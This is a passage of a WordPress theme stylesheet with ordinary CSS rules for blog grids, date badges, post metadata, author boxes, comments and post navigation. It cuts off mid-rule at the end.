  border-bottom: 80px solid transparent;
  border-left: 100px solid #f9f9f9;
}
.reactheme-blog-details .bs-img .blog-date:before,
.reactheme-blog .bs-img .blog-date:before,
.blog .bs-img .blog-date:before,
.reactheme-blog-details .blog-img .blog-date:before,
.reactheme-blog .blog-img .blog-date:before,
.blog .blog-img .blog-date:before {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-bottom: 0 solid;
  border-bottom-color: #111a2e;
  border-top: 80px solid transparent;
  border-right: 100px solid #111a2e;
}
.reactheme-blog-details .bs-img .blog-date span,
.reactheme-blog .bs-img .blog-date span,
.blog .bs-img .blog-date span,
.reactheme-blog-details .blog-img .blog-date span,
.reactheme-blog .blog-img .blog-date span,
.blog .blog-img .blog-date span {
  display: block;
  color: #ffffff;
  font-weight: 700;
  position: relative;
  z-index: 999;
  height: 40px;
  padding: 6px 0;
}
.reactheme-blog-details .bs-img .blog-date span.date,
.reactheme-blog .bs-img .blog-date span.date,
.blog .bs-img .blog-date span.date,
.reactheme-blog-details .blog-img .blog-date span.date,
.reactheme-blog .blog-img .blog-date span.date,
.blog .blog-img .blog-date span.date {
  color: #111a2e;
  font-size: 24px;
  text-align: left;
  padding-left: 12px;
  padding-top: 10px;
}
.reactheme-blog-details .bs-img .blog-date span.month,
.reactheme-blog .bs-img .blog-date span.month,
.blog .bs-img .blog-date span.month,
.reactheme-blog-details .blog-img .blog-date span.month,
.reactheme-blog .blog-img .blog-date span.month,
.blog .blog-img .blog-date span.month {
  text-align: right;
  padding-right: 12px;
  font-size: 18px;
}
.reactheme-blog-details .bs-img .categories,
.reactheme-blog .bs-img .categories,
.blog .bs-img .categories,
.reactheme-blog-details .blog-img .categories,
.reactheme-blog .blog-img .categories,
.blog .blog-img .categories {
  position: absolute;
  left: 30px;
  bottom: 30px;
}
.reactheme-blog-details .bs-img .categories .category-name a,
.reactheme-blog .bs-img .categories .category-name a,
.blog .bs-img .categories .category-name a,
.reactheme-blog-details .blog-img .categories .category-name a,
.reactheme-blog .blog-img .categories .category-name a,
.blog .blog-img .categories .category-name a {
  background: #3a37eb;
  color: #fff;
  padding: 5px 19px 6px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
}
.reactheme-blog-details .bs-img .categories .category-name a:hover,
.reactheme-blog .bs-img .categories .category-name a:hover,
.blog .bs-img .categories .category-name a:hover,
.reactheme-blog-details .blog-img .categories .category-name a:hover,
.reactheme-blog .blog-img .categories .category-name a:hover,
.blog .blog-img .categories .category-name a:hover {
  background: #111a2e;
}
.reactheme-blog-details .post-meta i,
.reactheme-blog .post-meta i,
.blog .post-meta i {
  margin-right: 8px;
}
.reactheme-blog-details .post-meta i:before,
.reactheme-blog .post-meta i:before,
.blog .post-meta i:before {
  font-size: 14px;
  font-weight: 600;
}
.reactheme-blog-details .post-meta.date-meta,
.reactheme-blog .post-meta.date-meta,
.blog .post-meta.date-meta {
  margin-right: 16px;
  color: #999;
}
.reactheme-blog-details .post-meta.author,
.reactheme-blog .post-meta.author,
.blog .post-meta.author {
  color: #555;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date,
.reactheme-blog .blog-item.style1 .blog-img .blog-date,
.blog .blog-item.style1 .blog-img .blog-date {
  right: 10px;
  left: auto;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date:after,
.reactheme-blog .blog-item.style1 .blog-img .blog-date:after,
.blog .blog-item.style1 .blog-img .blog-date:after {
  display: none;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date:before,
.reactheme-blog .blog-item.style1 .blog-img .blog-date:before,
.blog .blog-item.style1 .blog-img .blog-date:before {
  border-top-width: 130px;
  border-right-width: 130px;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date .date,
.reactheme-blog .blog-item.style1 .blog-img .blog-date .date,
.blog .blog-item.style1 .blog-img .blog-date .date {
  text-align: right;
  color: #fff !important;
  padding-right: 20px;
}
.reactheme-blog-details .blog-item.style1 .blog-slidermeta,
.reactheme-blog .blog-item.style1 .blog-slidermeta,
.blog .blog-item.style1 .blog-slidermeta {
  margin-bottom: 10px;
}
.reactheme-blog-details .blog-item.style1 .icon-button a,
.reactheme-blog .blog-item.style1 .icon-button a,
.blog .blog-item.style1 .icon-button a {
  margin-top: 6px;
}
.reactheme-blog-details .blog-item.style1 .category,
.reactheme-blog .blog-item.style1 .category,
.blog .blog-item.style1 .category {
  position: absolute;
  bottom: 20px;
  left: 40px;
  text-transform: none;
}
.reactheme-blog-details .blog-item.style1 .category a,
.reactheme-blog .blog-item.style1 .category a,
.blog .blog-item.style1 .category a {
  background: #000000;
  color: #fff;
  padding: 6px 19px;
  border-radius: 5px;
  font-size: 13px;
}
.reactheme-blog-details .blog-item.style1 .category a:hover,
.reactheme-blog .blog-item.style1 .category a:hover,
.blog .blog-item.style1 .category a:hover {
  background: #ffa84b;
}
.reactheme-blog-details .blog-item.style1 .blogfull,
.reactheme-blog .blog-item.style1 .blogfull,
.blog .blog-item.style1 .blogfull {
  padding: 20px 0;
  background: #fff;
}
.reactheme-blog-details .blog-item.style1 .blogfull .blog-meta,
.reactheme-blog .blog-item.style1 .blogfull .blog-meta,
.blog .blog-item.style1 .blogfull .blog-meta {
  margin-top: 0;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date,
.reactheme-blog .blog-item.style2 .blog-img .blog-date,
.blog .blog-item.style2 .blog-img .blog-date {
  right: 10px;
  left: auto;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date:after,
.reactheme-blog .blog-item.style2 .blog-img .blog-date:after,
.blog .blog-item.style2 .blog-img .blog-date:after {
  display: none;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date:before,
.reactheme-blog .blog-item.style2 .blog-img .blog-date:before,
.blog .blog-item.style2 .blog-img .blog-date:before {
  border-top-width: 130px;
  border-right-width: 130px;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date .date,
.reactheme-blog .blog-item.style2 .blog-img .blog-date .date,
.blog .blog-item.style2 .blog-img .blog-date .date {
  text-align: right;
  color: #fff !important;
  padding-right: 20px;
}
.reactheme-blog-details .blog-item.style2 .blogfull,
.reactheme-blog .blog-item.style2 .blogfull,
.blog .blog-item.style2 .blogfull {
  background: #fff;
  padding: 25px 25px 25px 25px;
  box-shadow: 0 15px 30px rgba(34, 34, 34, 0.03);
}
.reactheme-blog-details .blog-item.style2 .blogfull .blog-meta,
.reactheme-blog .blog-item.style2 .blogfull .blog-meta,
.blog .blog-item.style2 .blogfull .blog-meta {
  margin-top: 0;
}
.reactheme-blog-details .blog-item.style2 .blogfull .blog-desc,
.reactheme-blog .blog-item.style2 .blogfull .blog-desc,
.blog .blog-item.style2 .blogfull .blog-desc {
  margin-bottom: 20px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-view,
.reactheme-blog .blog-item.style2 .blogfull .post-view,
.blog .blog-item.style2 .blogfull .post-view {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-view i,
.reactheme-blog .blog-item.style2 .blogfull .post-view i,
.blog .blog-item.style2 .blogfull .post-view i {
  margin-right: 5px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-view i:before,
.reactheme-blog .blog-item.style2 .blogfull .post-view i:before,
.blog .blog-item.style2 .blogfull .post-view i:before {
  font-size: 15px;
  font-weight: 600;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-comment,
.reactheme-blog .blog-item.style2 .blogfull .post-comment,
.blog .blog-item.style2 .blogfull .post-comment {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-comment i,
.reactheme-blog .blog-item.style2 .blogfull .post-comment i,
.blog .blog-item.style2 .blogfull .post-comment i {
  margin-right: 5px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-comment i:before,
.reactheme-blog .blog-item.style2 .blogfull .post-comment i:before,
.blog .blog-item.style2 .blogfull .post-comment i:before {
  font-size: 15px;
  font-weight: 600;
}
.reactheme-blog-details .blog-item.style2 .blogfull .blog-button,
.reactheme-blog .blog-item.style2 .blogfull .blog-button,
.blog .blog-item.style2 .blogfull .blog-button {
  margin-bottom: 20px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .icon-button,
.reactheme-blog .blog-item.style2 .blogfull .icon-button,
.blog .blog-item.style2 .blogfull .icon-button,
.reactheme-blog-details .blog-item.style2 .blogfull .blog-button,
.reactheme-blog .blog-item.style2 .blogfull .blog-button,
.blog .blog-item.style2 .blogfull .blog-button {
  float: right;
  display: inline-block;
}
.reactheme-blog-details .blog-item.style2 .blogfull .icon-button a,
.reactheme-blog .blog-item.style2 .blogfull .icon-button a,
.blog .blog-item.style2 .blogfull .icon-button a,
.reactheme-blog-details .blog-item.style2 .blogfull .blog-button a,
.reactheme-blog .blog-item.style2 .blogfull .blog-button a,
.blog .blog-item.style2 .blogfull .blog-button a {
  margin-top: 0;
}
.reactheme-blog-details .blog-item.style2 .blog-slidermeta,
.reactheme-blog .blog-item.style2 .blog-slidermeta,
.blog .blog-item.style2 .blog-slidermeta {
  margin-bottom: 10px;
}
.reactheme-blog-details .blog-item.style2 .icon-button a,
.reactheme-blog .blog-item.style2 .icon-button a,
.blog .blog-item.style2 .icon-button a {
  margin-top: 6px;
}
.reactheme-blog-details .blog-item.style2 .category,
.reactheme-blog .blog-item.style2 .category,
.blog .blog-item.style2 .category {
  position: absolute;
  bottom: 20px;
  left: 20px;
  text-transform: none;
}
.reactheme-blog-details .blog-item.style2 .category a,
.reactheme-blog .blog-item.style2 .category a,
.blog .blog-item.style2 .category a {
  background: #000000;
  color: #fff;
  padding: 6px 19px;
  border-radius: 13px;
  font-size: 13px;
}
.reactheme-blog-details .blog-item.style2 .category a:hover,
.reactheme-blog .blog-item.style2 .category a:hover,
.blog .blog-item.style2 .category a:hover {
  background: #ffa84b;
}
.reactheme-blog-details .blog-item.style3,
.reactheme-blog .blog-item.style3,
.blog .blog-item.style3 {
  position: relative;
}
.reactheme-blog-details .blog-item.style3 .blog-img,
.reactheme-blog .blog-item.style3 .blog-img,
.blog .blog-item.style3 .blog-img {
  position: relative;
}
.reactheme-blog-details .blog-item.style3 .blog-content,
.reactheme-blog .blog-item.style3 .blog-content,
.blog .blog-item.style3 .blog-content {
  position: absolute;
  bottom: 0;
  padding: 30px 36px 8px;
  z-index: 1;
}
.reactheme-blog-details .blog-item.style3 .blog-content,
.reactheme-blog .blog-item.style3 .blog-content,
.blog .blog-item.style3 .blog-content {
  color: #ffffff;
}
.reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title,
.reactheme-blog .blog-item.style3 .blog-content h4.blog-title,
.blog .blog-item.style3 .blog-content h4.blog-title {
  line-height: 32px !important;
  margin: 0 0 12px;
}
.reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title a,
.reactheme-blog .blog-item.style3 .blog-content h4.blog-title a,
.blog .blog-item.style3 .blog-content h4.blog-title a {
  color: #ffffff;
  font-size: 22px;
}
.reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title a:hover,
.reactheme-blog .blog-item.style3 .blog-content h4.blog-title a:hover,
.blog .blog-item.style3 .blog-content h4.blog-title a:hover {
  color: #111a2e;
}
.reactheme-blog-details .blog-item.style3 .blog-content .post-meta,
.reactheme-blog .blog-item.style3 .blog-content .post-meta,
.blog .blog-item.style3 .blog-content .post-meta {
  margin: 0 0 22px;
  display: block;
  color: #ffffff;
}
.reactheme-blog-details .blog-item.style3.overlay:before,
.reactheme-blog .blog-item.style3.overlay:before,
.blog .blog-item.style3.overlay:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: #000000;
  background: linear-gradient(0deg, #000000 0%, rgba(0, 0, 0, 0.03123256) 80%);
  z-index: 1;
}
.grid-style3 {
  padding: 0;
}
.grid-style3 .blog-meta {
  padding-bottom: 15px;
}
.slidereactheme-styles4 .slider-styles4 .style3 {
  margin-bottom: 0 !important;
  padding: 0;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content {
  text-align: center;
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 700px;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .category {
  background: #111a2e;
  padding: 2px 14px 4px;
  border-radius: 2px;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .category a {
  color: #ffffff;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .category:hover {
  background: #3a37eb;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-title {
  padding-top: 15px;
  margin-bottom: 8px;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-title a {
  color: #ffffff;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-button a {
  color: #ffffff;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-button a:hover {
  color: #111a2e;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-img img {
  border-radius: 0;
}
.reactheme-blog-grid .blog-img a.float-cat {
  background: #3a37eb;
  color: #fff;
  padding: 6px 19px;
  border-radius: 10px;
  font-size: 13px;
  margin-right: 8px;
}
.reactheme-blog-grid .blog-img a.float-cat:hover {
  background: #111a2e;
}
.reactheme-blog-grid .blog-item .blog-date i:before {
  font-size: 14px;
  font-weight: 600;
}
.reactheme-blog-grid .blog-item.style1 .blog-date,
.reactheme-blog-grid .blog-item.style2 .blog-date {
  margin-bottom: 15px;
}
.get_date_format2 {
  position: relative;
}
.get_date_format2 .blog-date2 {
  position: relative;
  width: 100px;
  height: 80px;
  margin: 0 0 15px;
}
.get_date_format2 .blog-date2:after,
.get_date_format2 .blog-date2:before {
  content: '';
  position: absolute;
  display: block;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: 0;
  left: 0;
}
.get_date_format2 .blog-date2:after {
  border-top: 0 solid;
  border-bottom-color: #f9f9f9;
  border-bottom: 80px solid transparent;
  border-left: 100px solid #f9f9f9;
}
.get_date_format2 .blog-date2:before {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-bottom: 0 solid;
  border-bottom-color: #111a2e;
  border-top: 80px solid transparent;
  border-right: 100px solid #111a2e;
}
.get_date_format2 .blog-date2 span {
  display: block;
  color: #ffffff;
  font-weight: 700;
  position: relative;
  z-index: 999;
  height: 40px;
  padding: 6px 0;
}
.get_date_format2 .blog-date2 span.date {
  color: #111a2e;
  font-size: 24px;
  text-align: left;
  padding-left: 12px;
  padding-top: 10px;
}
.get_date_format2 .blog-date2 span.month {
  text-align: right;
  padding-right: 12px;
  font-size: 18px;
}
#blog-home .owl-navigation-yes .owl-nav {
  top: -80px;
}
.bs-img {
  border-radius: 0;
  position: relative;
  overflow: hidden;
}
.bs-img img {
  width: 100%;
}
.widget-title a {
  color: #fff;
}
.widget-title a:hover {
  color: #fff;
}
.widget-title a:visited {
  color: #fff;
}
/* -----------------------
    14. Blog Post
--------------------------*/
.reactheme-blog .grid-blog {
  margin-top: 50px;
}
.reactheme-blog .blog-item {
  margin-bottom: 30px;
}
.reactheme-blog .blog-item .blog-img {
  position: relative;
}
.reactheme-blog .blog-item .blog-img a {
  z-index: 11;
  position: relative;
  color: #fff;
}
.reactheme-blog .blog-item .blog-img a:hover {
  background: #3a37eb;
}
.reactheme-blog .blog-item .blog-img .blog-img-content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 50%;
  left: 0;
  text-align: center;
  z-index: 10;
  padding: 20px;
  opacity: 0;
  -webkit-transition: 0.3s all ease-out;
  transition: 0.3s all ease-out;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-link {
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  transition: all .3s ease 0s;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-link:hover {
  background: #3a37eb;
  color: #fff !important;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
  margin-top: 15px;
  color: #fff;
  margin-bottom: 0;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a {
  color: #fff;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a:hover {
  color: rgba(255, 255, 255, 0.6);
}
.reactheme-blog .blog-item .blog-img:hover .blog-img-content {
  top: 0px;
  opacity: 1;
}
.reactheme-blog .blog-item .blog-meta {
  transition: all 0.3s ease 0s;
  padding-top: 19px;
  margin-top: 20px;
}
.reactheme-blog .blog-item .blog-meta i {
  color: #083d59;
}
.reactheme-blog .blog-item .blog-meta .seperator {
  padding-left: 7px;
}
.reactheme-blog .blog-item .blog-meta .blog-date {
  display: inline-block;
  font-weight: 400;
  color: #777;
}
.reactheme-blog .blog-item .blog-meta .blog-date svg {
  width: 18px;
  position: relative;
  top: 7px;
  margin-right: 3px;
}
.reactheme-blog .blog-item .blog-meta .categories a {
  color: #999999;
}
.reactheme-blog .blog-item .blog-meta .categories a:hover {
  color: #3a37eb;
}
.reactheme-blog .blog-item .blog-meta .blog-lc {
  display: inline-block;
}
.reactheme-blog .blog-item .blog-meta .blog-lc > div {
  display: inline-block;
}
.reactheme-blog .blog-item .date-post {
  padding: 0;
  color: #999999;
  margin-right: 8px;
  margin-bottom: 8px;
  display: inline-block;
  font-size: 12px;
}
.reactheme-blog .blog-item span.author,
.reactheme-blog .blog-item span.category {
  padding: 0;
  margin-right: 9px;
  margin-bottom: 10px;
  margin-left: 0;
  display: inline;
  position: relative;
  text-transform: inherit;
  color: #555;
}
.reactheme-blog .blog-item .blog-slidermeta {
  margin-bottom: 6px;
}
.reactheme-blog .blog-item .blog-slidermeta span.seperator {
  display: inline-block;
  padding-right: 5px;
  font-size: 12px;
}
.reactheme-blog .blog-item .blog-slidermeta span.category a {
  color: #999999;
}
.reactheme-blog .blog-item .blog-slidermeta span.category a:hover {
  color: #3a37eb;
}
.reactheme-blog .blog-item div.comment {
  padding: 0;
  color: #ffa84b;
  border-radius: 30px;
  text-transform: uppercase;
  font-size: 13px !important;
  line-height: normal;
}
.reactheme-blog .blog-item .blog-author {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.reactheme-blog .blog-item .blog-author .author-img {
  float: left;
}
.reactheme-blog .blog-item .blog-author .author-img img {
  height: 70px;
  width: 70px;
  border-radius: 50%;
}
.reactheme-blog .blog-item .blog-author .author-info {
  margin-left: 15px;
}
.reactheme-blog .blog-item .blog-author .author-info .author-name {
  font-size: 15px;
  margin-bottom: 0;
}
.reactheme-blog .blog-item .blog-author .author-info .author-title {
  font-size: 12px;
}
.reactheme-blog .blog-item .blog-desc {
  clear: both;
}
.reactheme-blog .blog-item .blog-desc p {
  margin-bottom: 0;
}
.reactheme-blog .blog-item .blog-button {
  display: block;
  margin-top: 30px;
}
.reactheme-blog .blog-item .blog-button a {
  text-align: center;
  display: inline-block;
  color: #fff;
  background: #3a37eb;
  border: 0;
  padding: 14px 30px 14px 30px;
  position: relative;
  z-index: 1;
  font-weight: 700;
  font-size: 16px;
  font-family: 'Urbanist', sans-serif;
  border-radius: 15px;
}
.reactheme-blog .blog-item .blog-button a:hover {
  color: #fff;
  background: #111a2e;
  text-decoration: none;
}
.reactheme-blog .full-layout {
  width: 100%;
}
.reactheme-blog .sidebar-none {
  display: none;
}
.reactheme-blog .owl-nav {
  display: none;
}
.reactheme-blog .home_full_blog {
  padding: 0;
}
.reactheme-blog .home_full_blog .blog-desc {
  margin-bottom: 20px;
}
.reactheme-blog .home_full_blog .blog-date {
  padding-top: 15px;
}
.comment i {
  color: #999;
  font-size: 12px;
}
.archive .full-layout-right,
.blog .full-layout-right {
  padding-right: 40px;
}
.single-post .reactheme-blog-details .single-content-full ul.blog-list-style {
  margin-bottom: 0px;
  margin-left: 0px;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.single-post .reactheme-blog-details .single-content-full ul.blog-list-style li {
  width: 50%;
  padding: 0 35px;
  margin-bottom: 35px;
  position: relative;
}
.single-post .reactheme-blog-details .single-content-full ul.blog-list-style li:before {
  content: "";
  position: absolute;
  background: #000;
  width: 25px;
  height: 1px;
  left: 0;
  top: 12px;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-post .reactheme-blog-details .bs-meta {
  margin-top: 0px;
  margin-bottom: 18px;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.single-post .reactheme-blog-details .type-post .single-content-full {
  padding: 50px 50px 40px;
  overflow: visible;
}
.single-post .reactheme-blog-details .type-post .single-content-full .user-info {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  flex-wrap: wrap;
}
.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info {
  margin-right: 30px;
}
.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info i {
  color: #3a37eb;
}
.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info a {
  color: #5D666F;
}
.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info a:hover {
  color: #3a37eb;
}
.single-content-full ul.dots {
  list-style: none;
  margin: 30px 0 30px;
  padding: 0 0 0 28px;
}
.single-content-full ul.dots li {
  position: relative;
  padding-left: 20px;
}
.single-content-full ul.dots li:before {
  content: "";
  position: absolute;
  background: #3a37eb;
  left: 0;
  display: block;
  top: 10px;
  width: 7px;
  height: 7px;
  border-radius: 50%;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  color: #111a2e !important;
}
body.archive .reactheme-blog .blog-item {
  overflow: hidden;
  margin-bottom: 70px;
}
.ps-navigation ul {
  margin: 0 !important;
  list-style: none;
}
.ps-navigation ul a {
  text-transform: uppercase;
  background: transparent;
  color: #444444;
  border-radius: 3px;
  font-weight: bold;
}
.ps-navigation ul a span {
  display: block;
  font-weight: normal;
  text-transform: capitalize;
  vertical-align: middle;
}
.ps-navigation ul a i {
  vertical-align: text-top;
}
.ps-navigation ul a:hover {
  color: #111a2e;
}
.ps-navigation ul li.next {
  float: right;
}
.ps-navigation ul li.prev {
  float: left;
}
.ps-navigation ul li:nth-child(2) {
  text-align: right;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container p,
.wp-block-cover .wp-block-cover__inner-container p a {
  color: #ffffff !important;
}
/* ------------------------------------
    22. Blog Details
  ---------------------------------------*/
.wp-block-quote cite,
.wp-block-pullquote cite {
  color: #111a2e;
  font-size: 16px;
}
blockquote {
  padding: 40px;
  margin: 40px 0 40px;
  text-align: center;
  position: relative;
  background: #F6F6F6;
  border-radius: 15px;
}
blockquote p {
  color: #111a2e;
  font-size: 24px;
  line-height: 1.3;
  font-weight: 700;
  font-family: 'Urbanist', sans-serif;
  margin-bottom: 15px;
}
blockquote cite {
  font-weight: 700;
}
.reactheme-blog-details .type-post {
  margin-bottom: 0px;
}
.reactheme-blog-details .type-post .single-content-full {
  padding: 12px 0 0px;
  overflow: hidden;
}
.reactheme-blog-details .type-post .tag-line {
  padding: 0;
}
.reactheme-blog-details .type-post .tag-line a {
  font-weight: 400;
  color: #555;
}
.reactheme-blog-details .type-post .tag-line a:hover {
  color: #3a37eb;
}
.reactheme-blog-details .bs-info {
  margin-bottom: 10px;
}
.reactheme-blog-details .bs-info.tags {
  clear: both;
  padding: 20px 0 0px;
  color: #111a2e;
  font-family: 'Urbanist', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
.reactheme-blog-details .bs-info.tags a {
  display: inline-block;
  margin: 10px 10px 0px 3px;
  line-height: 22px;
  padding: 7px 17px;
  font-family: 'Urbanist', sans-serif;
  font-size: 14px !important;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background: #f4f4f4;
  font-weight: 500;
  color: #4D5765;
  border-radius: 6px;
}
.reactheme-blog-details .bs-info.tags a:hover {
  background: #3a37eb;
  color: #fff;
}
.reactheme-blog-details .bs-info.tags a:first-child {
  margin-left: 20px;
}
.reactheme-blog-details .ps-navigation ul {
  list-style: none;
  margin: 0;
}
.reactheme-blog-details .bs-title {
  margin-top: 0px;
  font-size: 22px;
  line-height: 1.2;
  margin-bottom: 5px;
}
.reactheme-blog-details .single-page-info .p-user .author-img {
  display: inline-block;
  margin-right: 12px;
  margin-bottom: 10px;
}
.reactheme-blog-details .single-page-info .p-user .author-img img {
  border-radius: 50%;
}
.reactheme-blog-details .single-page-info .p-date,
.reactheme-blog-details .single-page-info .author-name,
.reactheme-blog-details .single-page-info .p-cname {
  padding: 0;
  color: #737383;
  line-height: 24px;
  display: inline-block;
  margin-bottom: 0;
}
.reactheme-blog-details .single-page-info .author-name {
  color: #737383;
}
.reactheme-blog-details .bs-meta {
  font-size: 14px;
  margin: 15px 0 0;
  padding: 0;
}
.reactheme-blog-details .bs-meta li {
  display: inline-block;
  line-height: 10px;
  margin-right: 10px;
}
.reactheme-blog-details .bs-meta li i {
  margin-right: 3px;
  font-size: 12px;
  color: #111a2e;
}
.reactheme-blog-details .bs-meta li a {
  color: #333;
}
.reactheme-blog-details .bs-meta li.category-name ul {
  margin: 0;
  float: left;
  padding-left: 8px;
}
.reactheme-blog-details .bs-meta li .seperator {
  padding-right: 10px;
}
.reactheme-blog-details .bs-desc {
  margin-top: 0;
}
.reactheme-blog-details .bs-desc p:last-child {
  margin-bottom: 10px;
}
.reactheme-blog-details .related-post {
  margin-top: 40px;
  padding: 0 15px;
}
.reactheme-blog-details .related-post .related-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
.reactheme-blog-details .related-post .blog-title {
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 500;
}
.reactheme-blog-details .related-post .blog-title a {
  color: #111a2e;
}
.reactheme-blog-details .related-post .blog-title a:hover {
  color: #ffa84b;
}
.reactheme-blog-details .author-block {
  align-items: center;
  text-align: center;
  overflow: hidden;
  border-top: 1px solid #E6E9F0;
  border-bottom: 1px solid #E6E9F0;
  padding: 40px 0px 40px 0px;
  margin: 0 50px 0;
}
.reactheme-blog-details .author-block .author-img {
  float: left;
  width: 25%;
  padding-right: 30px;
}
.reactheme-blog-details .author-block .author-img img {
  border-radius: 15px;
  width: 140px;
}
.reactheme-blog-details .author-block .author-desc {
  float: left;
  width: 75%;
  text-align: left;
}
.reactheme-blog-details .author-block .author-title {
  margin: 0 !important;
  font-size: 22px;
  position: relative;
  line-height: 30px;
}
.reactheme-blog-details .author-block .author-title:after {
  background: #3a37eb;
  content: "";
  position: absolute;
  left: 0;
  bottom: -5px;
  right: auto;
  width: 120px;
  height: 1px;
  margin: 0 auto;
  display: none;
}
.reactheme-blog-details .author-block .author-title a {
  color: #212121;
}
.reactheme-blog-details .author-block p {
  margin-bottom: 8px;
}
.reactheme-blog-details .comment-respond {
  margin-top: 25px;
}
.reactheme-blog-details .comments-title {
  font-size: 30px;
  margin-bottom: 40px;
  margin-top: 40px;
  line-height: 35px;
}
.reactheme-blog-details #reply-title {
  font-size: 30px;
  font-family: 'Urbanist', sans-serif;
  font-weight: 700;
  margin-bottom: 30px;
  margin-top: 30px;
  position: relative;
  padding: 0 0 7px;
  margin-bottom: 0 !important;
}
.reactheme-blog-details #reply-title small {
  font-size: 80%;
}
.reactheme-blog-details #reply-title small a {
  color: #111a2e;
  padding-left: 10px;
}
.reactheme-blog-details #reply-title small a:hover {
  color: #3a37eb;
}
.reactheme-blog-details .comment-block {
  margin-top: 50px;
}
.reactheme-blog-details .comment-block .comment {
  padding: 25px;
  background: #fff;
  -webkit-box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
  margin-bottom: 35px;
}
.reactheme-blog-details .comment-block .comment .comment-header {
  margin-bottom: 10px;
}
.reactheme-blog-details .comment-block .comment .comment-header:before,
.reactheme-blog-details .comment-block .comment .comment-header:after {
  content: "";
  display: table;
}
.reactheme-blog-details .comment-block .comment .comment-header:after {
  clear: both;
}
.reactheme-blog-details .comment-block .comment img {
  float: left;
  margin-right: 15px;
}
.reactheme-blog-details .comment-block .comment h3 {
  margin: 5px 0 0 0;
  font-size: 16px;
  line-height: 22px;
}
.reactheme-blog-details .comment-block .comment .comment-body p.desc {
  margin-bottom: 10px;
}
.reactheme-blog-details .comment-block .comment .comment-reply {
  margin-bottom: 0;
}
.reactheme-blog-details .padding-left-sidebar {
  flex-direction: row-reverse;
}
.reactheme-blog-details .padding-left-sidebar .news-details-inner {
  margin-right: 0;
  margin-left: 30px;
}
ol.comment-list .comment-respond .form-submit {
  margin-bottom: 20px;
}
.wp-block-button.is-style-outline {
  margin: 10px 0;
}
.wp-block-cover-text {
  color: #ffffff !important;
}
.single .tag-line {
  position: relative;
}
.single .tag-line a {
  display: inline-block;
  margin-right: 3px;
  margin-left: 0;
  margin-bottom: 3px;
  padding: 4px 10px 5px;
  background: #3a37eb;
  position: relative;
  color: #fff;
  font-size: 14px;
  line-height: 17px;
  border-radius: 6px;
}
.single .ps-navigation {
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  padding: 30px 0;
}
.single .ps-navigation .prev {
  width: 50%;
  transition: all .5s ease;
}
.single .ps-navigation .prev i {
  margin-right: 10px;
  position: relative;
  top: -4px;
}
.single .ps-navigation .prev .next_link {
  margin-left: 0;
}
.single .ps-navigation .prev:hover a {
  color: #111a2e;
}
.single .ps-navigation .prev .date {
  display: block;
}
.single .ps-navigation .next {
